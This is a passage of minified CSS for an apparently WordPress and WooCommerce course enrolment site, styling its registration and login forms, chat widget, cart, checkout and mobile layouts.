!important}.modal-content{background-color:#fefefe;padding:20px;width:500px;margin:0 auto;border-radius:15px}.close_modal{color:#09382482;float:right;font-size:28px;font-weight:700;width:38px;border:1px solid #09382478;height:38px;text-align:center;border-radius:1000px}.close_modal:hover{color:#09382478;text-decoration:none;cursor:pointer}.close_modal:focus{color:#09382478;text-decoration:none;cursor:pointer}div#registratopn-tab{padding:15px 0 !important}body{background-color:#fff !important}body .mcl_dropdown .gfield_select{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/select-down-arrow-black.png) !important;background-repeat:no-repeat !important;background-size:10px !important;background-position:center right 20px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e{bottom:0 !important;right:33px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq{height:118px !important;width:350px !important;background:#000 !important;border-radius:20px 20px 0 0 !important;position:relative !important;display:flex !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq .cc-laa2{display:flex !important;padding:32px 70px 20px 70px !important;width:100% !important;height:100% !important;align-items:center !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq .cc-laa2 .cc-m1n3{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/chat-to-us-icon.png) !important;top:32px !important;right:unset !important;left:unset !important;bottom:unset !important;display:flex !important;width:100% !important;height:100% !important;position:unset !important;background-position:center top !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-1ta8{z-index:3 !important;top:5px !important;right:45px !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e a.cc-1oun{bottom:0 !important;right:33px !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e span.cc-1qth.cc-1s3d{height:118px !important;width:350px !important;background:#000 !important;border-radius:20px 20px 0 0 !important;position:relative !important;display:flex !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e span.cc-lgzk span.cc-3ycs{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/chat-to-us-icon.png) !important;top:32px !important;right:unset !important;left:unset !important;bottom:unset !important;display:flex !important;width:100% !important;height:100% !important;position:unset !important;background-position:center top !important}body .crisp-client .cc-52lo .cc-kegp .cc-1oun .cc-1qth .cc-lgzk{display:flex !important;padding:32px 70px 20px 70px !important;width:100% !important;height:100% !important;align-items:center !important}.log_user input[type="text"]{margin-top:12px}.log_pass input[type="password"]{margin-top:12px;margin-bottom:12px}.mcl_radio_checkbox .gchoice{display:flex}.mcl_radio_checkbox .gchoice label a{-webkit-text-decoration:revert;text-decoration:revert;color:#303030;font-weight:600}.gchoice{margin-bottom:12px}.mcl_address_one{z-index:2}.mcl_address_one .gfield_validation_message{margin-bottom:12px}.mcl_address_one .ginput_container.ginput_container_text{border:1px solid rgba(48,48,48,0.5);border-radius:5px}.mcl_address_one input[type="text"]{border:none !important;padding:28px 15px !important}.mcl_address_one input{background:#fff !important}.gform_button:hover{background-color:#2196f3b8;box-shadow:none}.gform_wrapper .gfield_validation_message{border-radius:5px}.gform_wrapper .validation_message{border-radius:5px}.gform_wrapper .gform_body.gform-body{width:100% !important;margin-left:0 !important;margin-right:0 !important}.gfield_validation_message{padding-top:10px !important;padding-bottom:8px !important}input[type="checkbox"]{width:34px;height:22px}.button{border:none !important;box-shadow:none !important}input[type="submit"]{border:none !important;box-shadow:none !important}input[type="submit"]:not(.bordered){padding:22px !important}.btn-agree{width:100%;background-color:#303030 !important;font-size:16px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;border-radius:17px;padding:13px 22px;margin-top:25px;display:block !important}.btn-agree:hover{background-color:#1c0707c7 !important}.nav-pill-main-div{position:relative;border-radius:20px;margin:0 auto}ul.tabs{margin:0 auto;padding:0;list-style:none}ul.tabs li{background:0;color:#222;display:inline-block;padding:10px 15px;cursor:pointer;transition:.3s ease all;width:50%;text-align:center;margin-right:-6px !important}ul.tabs li.current{color:#222;transition:.3s ease all}.tab-content{padding:15px 0 !important;display:none;transition:.3s ease all}.email_error.error{margin-top:-5px}.email_error.error::after{content:" ";position:absolute;left:14px;top:-13px;border-top:0;border-right:12px solid transparent;border-left:12px solid transparent;border-bottom:13px solid #fce5e9}.email_error.error::before{content:" ";position:absolute;left:14px;top:-14px;border-top:0;border-right:12px solid transparent;border-left:12px solid transparent;border-bottom:13px solid #df0024}.tab-link{position:relative}.tab-link:first-child::after{border-right:2px solid #30303033;content:"";right:0;position:absolute;height:27px}li.tab-link{border-bottom:2px solid #30303033}li.tab-link:hover{border-color:#00ccbe}li.tab-link.current{border-bottom:2px solid #00ccbe}.tab-content.current{display:inherit;transition:.3s ease all}.nav-justified>li{float:none}.nav-justified>li span{width:100%}.finbyz-icon{height:100px;width:100px}input[type="file"]{position:relative}input[type="file"]::-webkit-file-upload-button{visibility:hidden}input:focus{outline:0}.gform_page_fields .ui-datepicker-trigger{position:absolute;left:138px;cursor:pointer}button.submit_btn{background:#00ccbe !important;color:#fff !important;width:100%;border-radius:14px !important;font-family:inherit !important;font-weight:700 !important;letter-spacing:2px !important}.small-container{width:490px !important;padding-left:15px;padding-right:15px;margin:0 auto !important;padding-top:50px !important}.medium-container{width:760px !important;padding-left:15px;padding-right:15px;margin:0 auto !important;padding-top:50px !important}.thankyou-content ul{list-style-type:disc;padding-left:30px}.mcl-supporting{position:relative}.ginput_container.ginput_container_date{position:relative}.accordion-title{position:relative}.accordion-title::after{content:"";position:absolute;right:25px;top:38%;transition:all .2s ease-in-out;display:block;width:8px;height:8px;border-top:solid 2px #000;border-right:solid 2px #000;transform:rotate(135deg)}#main{background-color:#fff}#main .gform_wrapper.gravity-theme .gfield_checkbox label{display:inline-block;font-size:16px}#main .gform_wrapper.gravity-theme .gfield_radio label{display:inline-block;font-size:16px}#main .gform_wrapper.gravity-theme .gfield select.large{padding-right:40px}.mcl-section-main{width:490px;padding-left:15px;margin:0 auto;padding-right:15px}.mcl_left_border{border-left:8px solid #cdccc9}.mcl_left_border p{margin-left:10px}.mcl_left_border p a{color:#303030;text-decoration:underline}.custom-form input{border:1px solid #30303080 !important;padding:27px 10px !important;background:#fff !important;border-radius:5px !important}.custom-form>form.wc-login-form>button.submit_btn{padding:22px !important;margin-top:50px}.mc-section-main{width:490px;margin:0 auto;padding-left:15px;padding-top:50px;padding-right:15px}.active h3.mc-section-texts{color:#fff}.active h3.mc-section-texts::after{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/true-image.png);height:25px;width:25px;right:25px;top:25px}.mc-section-box-icon.active{background-color:#00ccbe}.mc-section-color{background-color:#222f51;padding-top:50px;padding-bottom:50px;margin-top:-50px}.mc-section-box-icon,.logout-button{background-color:#efeee9;border-radius:5px;padding:20px 25px;position:relative;margin-top:15px;margin-bottom:15px}.mcl_add_qualifications_text .large{background:#f8fafc !important;padding:27px 10px !important;border:1px solid transparent !important;font-size:16px !important;font-family:"Gotham";font-style:normal;color:#b8bcca !important}.mcl_add_qualifications_text label.gfield_label{color:#6f7482 !important}.mcl_add_qualifications_text input{background:#fff !important}.mcl_add_qualifications_text input.large{color:#303030 !important;font-family:"gotham-light" !important}.mcl-section-course input[type="radio"]{-webkit-appearance:none;outline:0;border:1px solid #000 !important;display:flex !important;justify-content:center;align-items:center}.mcl-section-course input[type="radio"]::before{content:"";display:block;width:22px;height:22px;border-radius:1000px}.mcl-section-course input[type="radio"]:checked{border-color:green}.mcl-section-course input[type="radio"]:checked::before{background:#000}.mcl-section-course .role{margin-right:80px;margin-left:20px;font-weight:400}.mcl-section-course .checkbox label{margin-bottom:20px !important}.mcl-section-course .roles{margin-bottom:40px}.mcl-section-course legend.gfield_label{font-weight:400 !important}span.item-section-x{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/round-image.png);width:42px;height:41px;display:block;background-size:29px;background-repeat:no-repeat;background-position:center top -1px}input.error[type="text"]{border-color:#df0024 !important}#qualification-list-item.active{border-bottom:1px solid #858383;border-top:1px solid #858383}.page-template-welcome-enrolment header#blank-header{max-width:unset;border-bottom:0}.lostpassword-submit input.lostpassword-button{background:#00ccbe !important;border-radius:15px;color:#fff;font-family:"gotham";width:100%}.form-row input#user_login{background:#fff;border:1px solid rgba(48,48,48,0.5);border-radius:5px;padding:27px 10px !important;margin-top:10px}#password-lost-form{padding-left:20px;padding-right:20px}#password-lost-form h4{margin-top:16px;margin-bottom:16px}#password-lost-form h4 ~ p{margin-bottom:50px}.mcl-section-image-three{display:flex;width:1360px;margin:0 auto;padding-left:15px;padding-right:15px;justify-content:center}.mcl-section-img img{width:350px;display:block;height:123px;-o-object-fit:contain;object-fit:contain;margin:0 auto}.success{padding:10px 20px;border:0;background-color:#d4edda;margin-bottom:20px;color:#000000c9;font-family:"gotham";font-size:15px;font-weight:lighter;margin-left:10px;margin-right:10px;border-radius:5px}.close-setion-right{position:absolute;top:12px;right:13px;background:#fff;border:1px solid rgba(9,56,36,0.4);width:30px;height:30px;font-size:23px;line-height:33px}.mcl-section-popup-btn.colors{background-color:#303030 !important}h4.mcl-text-top.color-blue a{color:#1782b3}h4.mcl-text-top.color-black a{color:#303030}h4.mcl-text-top.color-green a{color:#0b8a3f !important}.privacy-popup{padding:20px}#enrolment_progress{max-width:100%;width:100%;background-image:linear-gradient(to bottom,#c3c3c3,#fff);margin:0 auto;height:8px}.wc-login-form button.submit_btn{padding:22px !important}.wc-login-form .login_form .log_user{margin-top:8px}.wc-login-form .login_form label{margin-top:32px !important;display:block}button:not(.no-style):not(.bordered){padding:22px !important}.mcl-section-font-weight{font-weight:600 !important}.mcl_household label{font-size:16px !important}.mcl_household legend{margin-bottom:20px !important}#order_review{margin-top:8px}.woocommerce-checkout #payment{background:#fff}.woocommerce-checkout #payment div.payment_box{background:#fff}.woocommerce-billing-fields h3{text-align:center;margin-bottom:40px}ul.wc_payment_methods.payment_methods.methods{padding:10px 0 !important}.payment_step_title{display:flex;justify-content:space-between;align-content:center;align-items:center;margin-bottom:20px}#change_billing_add{background:#f2f2f2;font-family:"Montserrat";font-style:normal;font-weight:600;font-size:14px;line-height:30px;text-align:center;letter-spacing:1px;text-transform:uppercase;color:#303030;width:100px;padding:5px 0;border:0;margin:0;border-radius:0 !important}._billing_address_details p{font-family:"gotham";margin-bottom:5px}.alert.alert-success{background-color:#d4edda;border-color:#c3e6cb}.alert.alert-success::before{content:"";background-image:none}.mcl_create_account_name{margin-bottom:15px}.mcl_dob{margin-bottom:15px}.mcl_academic_year{margin-bottom:15px}.mcl_academic_year .gchoice label{margin-top:7px;font-weight:600}.mcl_email{margin-bottom:15px}.mcl_password{margin-bottom:15px}.mcl_password .ginput_container input{background:#fff !important}.mcl_transgender_checkbox .gchoice{display:block !important}.mcl_transgender_checkbox .gchoice input{float:right;margin-top:12px;margin-right:160px}.mcl_transgender_checkbox.mcl-section-tick-also label{padding-left:0 !important}.mcl_current_address{margin-top:-26px !important}.mcl_current_address input{background:#fff !important}.mcl_national_no_field input{background:#fff !important}.mcl_please_specify_field input{background:#fff !important}.mcl_please_specify_field label.gfield_label{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.mcl_add_qualifications b{font-size:17px;font-weight:900}.mcl_total_bill p span:nth-child(4){margin-right:56% !important}.mcl_total_bill p span:nth-child(7){margin-right:53%}h3.mcl_or_text{display:flex;flex-direction:row}h3.mcl_or_text::before{content:"";flex:1 1;border-bottom:1px solid #30303080;margin:auto;margin-right:10px}h3.mcl_or_text::after{content:"";flex:1 1;border-bottom:1px solid #30303080;margin:auto;margin-left:10px}.mcl_contact_pref h3{text-align:center}.green_five_box{background:#0caa4c;color:#fff;padding:7px 15px;margin-top:15px;border:6px solid #00803c26}.green_five_box p{color:#fff !important;margin-bottom:0}.green_five_box h4{margin-bottom:0;font-size:17px;font-family:inherit}.mcl_contact_pref_checkbox legend.gfield_label{margin-bottom:15px !important}.mcl_policies_checkbox legend.gfield_label{margin-bottom:15px !important}.mcl_sex_radiobtn .gfield_radio .gchoice label{margin-bottom:10px}.mcl_uk_continuously .gchoice label{margin-bottom:10px}.mcl_reset_pass h4{font-family:inherit}.mcl_welcome_kristen{border-left:8px solid #fff}.mcl_welcome_kristen p{margin-left:10px}.mcl_add_to_list_btn{margin-top:55px}.mcl_login_with_div{width:100%;margin:25px auto 0 auto;text-align:center}.page-template-register .container{max-width:100%;width:100%}.page-template-register header#blank-header{max-width:100%;width:100%}.page-template-register div#enrolment_progress{max-width:100%;width:100%;background-image:linear-gradient(to bottom,#c3c3c3,#fff)}.mcl_login_with_box{padding:0 10px 0 10px}.mx-auto .gform_wrapper.gravity-theme .gfield-choice-input+label{max-width:initial;line-height:30px}.mx-auto .gform_wrapper.gravity-theme .mcl-section-course .gfield-choice-input+label{max-width:calc(100% - 32px)}input#user_name.error{border:1px solid #df0024}.error{border:1px solid #df0024;padding:10px 15px;margin-bottom:10px;background:#fce5e9;position:relative}.mc-section-error.active{position:fixed;right:15px;top:135px;z-index:99;max-width:300px;background-color:#c02b0a;color:#fff;border-radius:10px 0 10px 10px;padding:10px;box-shadow:5px 5px 10px #00000054;display:block}.mc-section-error.active h5{font-family:"gotham-light";margin:0;font-size:14px;line-height:1.4em}.cart_totals table.shop_table tbody td{text-align:right}div#validation_message_2_13{margin-top:18px}input#input_2_8::-moz-placeholder{font-family:"gotham-light"}input#input_2_8::placeholder{font-family:"gotham-light"}.font-bold{font-weight:500 !important;font-family:"gotham" !important}.font-bold label{font-weight:500 !important;font-family:"gotham" !important}.color-light-black{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.color-light-black input:not([aria-invalid="true"]) ~ label{color:#303030 !important;font-weight:500 !important;font-family:"gotham-light" !important}.gform_wrapper.gravity-theme .morley-direct-enrolment-form .gform_fields{grid-column-gap:16px;grid-row-gap:unset}.gform_wrapper.gravity-theme .morley-indirect-enrolment-form .gform_fields{grid-column-gap:16px;grid-row-gap:unset}.gform_wrapper.gravity-theme .ginput_container_date input{width:185px !important}.gform_wrapper.gravity-theme .ginput_complex{display:block}.gform_wrapper.gravity-theme .ginput_complex .password_input_container input{background:#fff !important}.gform_wrapper.gravity-theme .ginput_complex label{font-size:16px;padding-top:5px;color:#000;font-weight:600}.gform_wrapper.gravity-theme .gform_show_password{height:100%;padding:0 !important;margin:0 !important;box-shadow:none !important}.gform_wrapper.gravity-theme .gform_show_password span.dashicons{height:20px;width:20px;background-position:center;background-size:contain}.gform_wrapper.gravity-theme .gform_show_password span.dashicons.dashicons-hidden{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/hidden.png)}.gform_wrapper.gravity-theme .gform_show_password span.dashicons.dashicons-visibility{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/view.png)}.mcl_address_one.morley-address-join-line{z-index:1}.mcl_country_dropdown select.gfield_select{font-weight:100;font-family:"gotham-light"}.mcl_provide_details{margin-top:40px}.mcl_academic_reference{margin-top:40px}.mcl_passport_reside p.mcl_upload_img{margin-bottom:20px}.morley-direct-enrolment-form .mcl_select_level a{font-family:"gotham-light"}.mcf_select_font_light select{font-family:"gotham-light"}.mcl_upload_evidence_benefits{margin-top:32px}.mcl-questions-household h3{margin-bottom:53px}.mcf_orientations{margin-bottom:-40px}.mcl_concessions_checkbox.mcl-section-box-icon input[type="checkbox"]{margin-left:-10px}.mcl_bebefit_receipt_checkbox.mcl-section-box-icon input[type="checkbox"]{margin-left:-10px}.mcl_tick_apply_checkbox.mcl-section-box-icon input[type="checkbox"]{margin-left:-10px}.mcl_household_situation.mcl-section-box-icon input[type="checkbox"]{margin-left:-10px}.mcl_file_evidence_benefits{margin-bottom:-20px}#payment div.payment_box::before{display:none !important}span.gfield_required{display:none !important}.gform_previous_button{display:none !important}.d-none{display:none !important}.gform_page_footer.top_label{display:flex;margin:0 -15px !important}.ginput_container_phone input.large::-moz-placeholder{font-size:0}.ginput_container_phone input.large::placeholder{font-size:0}.mcl_box_field .ginput_container input{background:#fff !important}.mcl_pass_field .ginput_container input{background:#fff !important}.mcl_pass_and_conf_field .ginput_container{background:#fff !important}.accordion-container{position:relative;width:100%;border-top:0;outline:0;cursor:pointer}.accordion-container .accordion-title{display:block;position:relative;margin:0;padding:.625em 0 .625em 0;font-size:16px;font-weight:600;color:#000;cursor:pointer;font-family:inherit}.accordion-container .accordion-title:hover{color:#000}.accordion-container .accordion-title:hover i::before{color:#000}.accordion-container .accordion-title:hover i:active{color:#000}.accordion-container .accordion-title:active{color:#000}.accordion-container .content-entry.open .accordion-title{color:#000}.accordion-container .content-entry.open i{color:#000}.accordion-title.open::after{transform:rotate(-45deg);top:45%}.mt-20{margin-top:20px !important}.enrol_div h3{text-align:center}.enrol_div p{background:#fff;color:#000;font-weight:700;padding:20px 30px;border-radius:10px}.green_last_box{background:#0caa4c;color:#fff;padding:20px 15px;margin-top:15px;border:6px solid #00803c26}.green_last_box h4{margin-bottom:0;font-size:17px;font-family:inherit}.green_last_box p{margin-bottom:0}.enrol_five_box{margin-top:35px}.mcl_next_page_btn button.next_btn{background:#000;color:#fff;font-family:"gotham";margin-top:30px;width:100%}.mcl_support_fund_box .gchoice input{display:none !important}.mcl_support_fund_box .ginput_container .gchoice{width:23%;margin-right:auto;margin-left:auto;padding:8px 20px;border:1px solid #000}.word-count-wrapper.error-text{color:#e52424}.word-count-wrapper{font-size:14px;padding:0 0 10px 5px}.mcf-help-section{border:1px solid #00ccbe;border-radius:7px;background:#fff;margin-top:80px}.mcf-help-section .mcf-help-section-header{display:flex;margin:0;background:#00ccbe;color:#fff;font-family:'gotham' !important;border-radius:5px 5px 0 0;padding:10px 25px;align-items:center}.mcf-help-section .mcf-help-section-header h2{margin:0;font-family:"Gotham";font-style:normal;font-weight:700;font-size:26px;width:100%;text-align:center}.mcf-help-section .mcf-help-section-header .mcf-help-header-icon-chat{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/chat.png);width:40px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;filter:invert(100%)}.mcf-help-section .mcf-help-section-content{padding:20px}.mcf-help-section .mcf-help-section-content .mcf-help-icon{background-position:center;background-size:contain;background-repeat:no-repeat;display:block;height:25px;width:25px;margin-right:10px;float:left}.mcf-help-section .mcf-help-section-content .mcf-help-icon--phone{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/telephone.png)}.mcf-help-section .mcf-help-section-content .mcf-help-icon--email{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/email.png)}.mcf-help-section .mcf-help-section-content .mcf-help-icon--home{background-image:url(/courses/wp-content/themes/mcf-courses/resources/dist/img/form/home.png)}.mcf-help-section .mcf-help-section-content a{color:red;line-break:anywhere}.page-template-enrolment-form .mcf-help-section{margin-bottom:30px}.woocommerce .morley-product-title a{text-decoration:none}.woocommerce .product:before,.woocommerce .product:after{content:"";clear:both;display:table}.woocommerce .morley-cart .product-price .overrides_exist{display:none}.morley-cart-container{max-width:460px;margin:0 auto;text-align:center}.morley-cart-heading h1{font-family:'gotham',sans-serif;font-weight:700;font-size:40px;line-height:48px;color:#303030;margin-bottom:60px}.morley-cart img.wp-post-image{width:100%;border-radius:0}.morley-cart .product-sku{font-family:'gotham-light';font-weight:500;font-size:16px;line-height:24px;display:inline-flex;text-align:left;width:100%}.morley-cart .product-sku .sku-lbl strong{font-style:italic;font-weight:500;font-family:'gotham';margin-right:10px}.morley-cart .product-time-table{text-align:left;font-family:'gotham-light';font-style:normal;font-size:16px;line-height:24px;margin-top:4px}.morley-cart .product-time-table a{color:#303030;text-decoration:underline}.morley-cart .product-price{text-align:left;margin-top:24px;font-family:'gotham-light';font-weight:500;font-size:16px;line-height:24px}.morley-cart .product-price em{font-family:'gotham';font-weight:500}.morley-cart .coupon{text-align:left;margin-top:22px;padding-top:24px;border-top:1px solid rgba(48,48,48,0.4);display:flex;flex-wrap:wrap;align-items:center}.morley-cart .coupon label{margin-bottom:12px}.morley-cart .coupon strong{font-size:16px;line-height:24px;font-family:'gotham';font-weight:500}.morley-cart .coupon input#coupon_code{width:69%;background:#fff;border:1px solid rgba(48,48,48,0.5);border-radius:5px;height:56px;margin-right:1%}.morley-cart .coupon button.button{width:29%;margin-left:1%;font-family:'Gotham';font-style:normal;font-weight:500;font-size:14px;line-height:20px;text-align:center;letter-spacing:.1em;text-transform:uppercase;color:#fff;text-shadow:1px 1px 3px #00000026;padding:18px !important;background:#303030;border-radius:15px}.morley-cart .hear_about{text-align:left;font-family:'Gotham';font-style:italic;font-weight:500;font-size:16px;line-height:24px;margin-top:34px;padding-top:20px;border-top:1px solid rgba(48,48,48,0.4);border-bottom:1px solid rgba(48,48,48,0.4);margin-bottom:24px;padding-bottom:25px;text-align:left;font-family:'Gotham';font-weight:500;font-size:16px;line-height:24px;margin-top:34px;padding-top:20px;border-top:1px solid rgba(48,48,48,0.4);border-bottom:1px solid rgba(48,48,48,0.4);margin-bottom:24px;padding-bottom:25px}.morley-cart .hear_about select#about_morley{height:56px;margin-top:25px;font-style:normal;font-weight:400;font-size:16px;line-height:25px;height:56px;margin-top:25px;font-style:normal;font-weight:400;font-size:16px;line-height:25px}.morley-cart .product-date{text-align:left;font-family:'gotham-light';font-style:italic;font-weight:500;font-size:16px;line-height:24px;color:#303030;margin-top:16px}.morley-cart .product-date strong{font-weight:500;font-family:'gotham'}.morley-cart .product-date .dates{margin-top:4px;font-size:16px;line-height:24px;font-style:normal}.morley-cart .product-date .hours{margin-top:4px;font-size:16px;line-height:24px;font-style:normal}.morley-cart form table.shop_table{display:none}.morley-cart .wcsatt-options-cart{display:none}.morley-cart .cart-collaterals .cart_totals{width:100%}.morley-cart .cart-collaterals .cart_totals h2{display:none;display:none}.morley-cart .cart-collaterals .cart_totals table.shop_table{display:block;width:100%;display:block;width:100%;border:0;padding:0;margin:0}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody{display:block;width:100%;border:0;padding:0;margin:0}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody tr{display:block;width:100%;border:0;padding:0;margin:0;display:flex;margin:6px 0}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody td{display:block;width:100%;border:0;padding:0;margin:0;width:auto}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody th{display:block;width:100%;border:0;padding:0;margin:0;width:100%;font-family:'gotham-light';font-weight:500;font-style:normal;font-size:16px;line-height:24px}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody tr.order-total th{font-family:'Gotham';font-style:italic;font-weight:500;font-size:16px;line-height:24px}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td{font-family:'Gotham';font-style:italic;font-size:16px;line-height:24px;background-color:transparent}.morley-cart .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td strong{font-weight:500}.morley-cart .wc-proceed-to-checkout a.checkout-button{background:#00ccbe !important;border-radius:15px;font-family:'Gotham';font-style:normal;font-weight:700;font-size:16px !important;line-height:20px;text-align:center !important;letter-spacing:.1em;text-transform:uppercase;color:#fff !important;text-shadow:1px 1px 3px #00000026;padding:21.33px 0 !important;width:100%}.morley-product-title{text-align:left;margin-top:25px;margin-bottom:19px}.morley-product-title .product-name-lbl{font-family:'Gotham';font-style:italic;font-weight:500;font-size:16px;line-height:24px;margin-bottom:8px}.morley-product-title h2{font-style:normal;font-weight:700;font-size:24px;line-height:32px;margin-bottom:0}#mcf_pay_in_installment{background:#00ccbe !important;border-radius:15px;font-family:'Gotham';font-style:normal;font-weight:700;font-size:16px !important;line-height:20px;text-align:center !important;letter-spacing:.1em;text-transform:uppercase;color:#fff !important;text-shadow:1px 1px 3px #00000026;padding:21.33px 0 !important;width:100%}#mcf_back_to_form{background:#00ccbe !important;border-radius:15px;font-family:'Gotham';font-style:normal;font-weight:700;font-size:16px !important;line-height:20px;text-align:center !important;letter-spacing:.1em;text-transform:uppercase;color:#fff !important;text-shadow:1px 1px 3px #00000026;padding:21.33px 0 !important;width:100%;background:#000 !important;margin-bottom:2em}a#mcf_pay_in_installment{background:#000 !important;margin-bottom:2em}a#mcf_back_to_form{margin-bottom:50px}.morley-development-fund{margin-top:58px;padding-top:32px;border-top:1px solid rgba(48,48,48,0.4);text-align:left;margin-top:32px;padding-top:24px;border-top:1px solid rgba(48,48,48,0.4);text-align:left}h3.morley-development-fund-title{font-family:'Gotham';font-weight:500;font-size:16px;line-height:24px}h3.morley-development-fund-title a{color:#303030;text-decoration:underline}.morley-development-fund-list{display:flex}.morley-development-fund-item{display:block}.morley-development-fund-item label{font-family:'gotham-light';font-style:normal;font-weight:400;font-size:16px;line-height:25px;text-align:center;color:#303030;background:#fff;border:1px solid rgba(48,48,48,0.5);border-radius:5px;padding:20px 18px;margin-right:10px;display:block;margin-bottom:24px}.morley-development-fund-item input{display:none}.morley-development-fund-item input:checked ~ label{background:#303030;color:#fff;font-weight:700}.morley-development-fund-gift{display:flex;align-items:center}.morley-development-fund-gift label{font-family:'gotham-light';font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#303030}.woocommerce #respond input#submit.alt:hover{background-color:#ee62ad}.woocommerce a.button.alt:hover{background-color:#ee62ad}.woocommerce button.button.alt:hover{background-color:#ee62ad}.woocommerce input.button.alt:hover{background-color:#ee62ad}.woocommerce .quantity .qty{width:5em;text-align:center;height:auto;min-height:60px;margin-right:10px;font-weight:bold}.wps_wgm_added_wrapper textarea,.wps_wgm_added_wrapper input[type="text"],.wps_wgm_added_wrapper input[type="password"],.wps_wgm_added_wrapper input[type="password"],.wps_wgm_added_wrapper input[type="email"],.wps_wgm_added_wrapper input[type="number"],.wps_wgm_added_wrapper input[type="search"],.wps_wgm_added_wrapper input[type="tel"],.wps_wgm_added_wrapper input[type="url"],.wps_wgm_added_wrapper select{border:1px solid #262a2b;background-color:transparent;border-radius:4px;color:#000;font-weight:600;padding:11px 15px 10px 15px;height:auto;line-height:1.5}.wps_wgm_added_wrapper .wps_wgc_label{text-transform:none;color:#262a2b;font-weight:600;font-size:15px}.wps_wgm_added_wrapper .wps_wgm_section .wps_wgc_label{text-transform:none;color:#262a2b;font-weight:600;font-size:15px}.wps_wgm_added_wrapper>p{margin-bottom:15px}.wps_wgm_msg_info{margin-top:5px}.wps_wgm_delivery_via_email{margin-top:10px}.woocommerce-page .site-main{padding:50px 0}@media only screen and (max-width:1280px){.mcl-section-image-three{width:auto !important}}@media only screen and (max-width:881px){div#password-lost-form{margin-left:10px;margin-right:10px}div#registratopn-tab{margin-left:25px;margin-right:25px;padding-top:20px}}@media only screen and (max-width:768px){.morley-development-fund-list{flex-wrap:wrap}.mcl_transgender_checkbox .gchoice input{margin-right:63%}.woocommerce .woocommerce-order{padding-right:25px;padding-left:25px}.woocommerce .woocommerce-checkout .woocommerce-billing-fields h3{max-width:300px;font-size:32px;line-height:40px;margin-left:auto;margin-right:auto;margin-bottom:35px}form.checkout.woocommerce-checkout{padding-right:25px;padding-left:25px}.woocommerce-order h2.thankyou-title{max-width:300px;font-size:32px;line-height:40px;margin-left:auto;margin-right:auto;margin-bottom:35px}.small-container{margin-left:10px;margin-right:10px;display:block;margin:0 auto;padding-left:25px;padding-right:30px}#enrolment_progress{width:auto !important}div#login-tab{margin-left:25px;margin-right:25px}.mcl-footer-section{padding-top:20px;padding-bottom:0;margin-top:50px}.mcl-section-main{width:auto !important}.mc-section-main{width:auto !important}.tab-link:first-child::after{border-right:0 solid #30303033;height:0}header#blank-header{height:75px}#blank-header img#logo{height:50px !important;-o-object-fit:contain;object-fit:contain}body .crisp-client{height:125px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e{bottom:0 !important;right:15px !important;left:15px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq{width:100% !important;margin:0 auto !important;max-width:350px !important;height:95px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq .cc-laa2{padding:20px 55px 20px 55px !important}body .crisp-client div#crisp-chatbox.cc-1m7s .cc-iv0q .cc-dc5e .cc-xkyq .cc-laa2 .cc-m1n3{max-width:200px !important;margin:0 auto !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e a.cc-1oun{bottom:0 !important;right:15px !important;left:15px !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e span.cc-1qth.cc-1s3d{width:100% !important;margin:0 auto !important;max-width:350px !important;height:95px !important}body .crisp-client div#crisp-chatbox .cc-kegp.cc-xh3e span.cc-lgzk span.cc-3ycs{max-width:200px !important;margin:0 auto !important}body .crisp-client .cc-52lo .cc-kegp .cc-1oun .cc-1qth .cc-lgzk{padding:20px 55px 20px 55px !important}body.page-template-welcome-enrolment .crisp-client{background:#222f51}.mcl_login_with_div{margin:18px auto 0 auto}.gravity-theme .gform_body .gform_page fieldset.mcl-section-course{margin-top:28px}.gravity-theme .gform_body .gform_page .mcl-section-password span.ginput_right{margin-top:15px !important;margin:0}.gravity-theme .gform_body .gform_page #field_2_8 .gfield_label{margin-top:8px}.gform_body #input_2_7_2_container.ginput_right{padding-right:0}.mcl_login_with_box{padding:0}.gform_page_footer .button:not(.bordered){padding:15px !important}input[type="submit"]:not(.bordered){padding:15px !important}button:not(.no-style):not(.bordered){padding:15px !important}.customize_solution{margin-bottom:0}.gform_page_footer.top_label input#gform_previous_button_2{width:100%;padding:0 !important;font-size:12px !important;margin:30px 5px 0 15px !important;min-height:45px !important}.gform_page_footer.top_label .gform_previous_button.button{width:100%;padding:0 !important;font-size:12px !important;margin:30px 5px 0 15px !important;min-height:45px !important}.gform_page_footer.top_label input#gform_submit_button_2{width:100%;padding:0 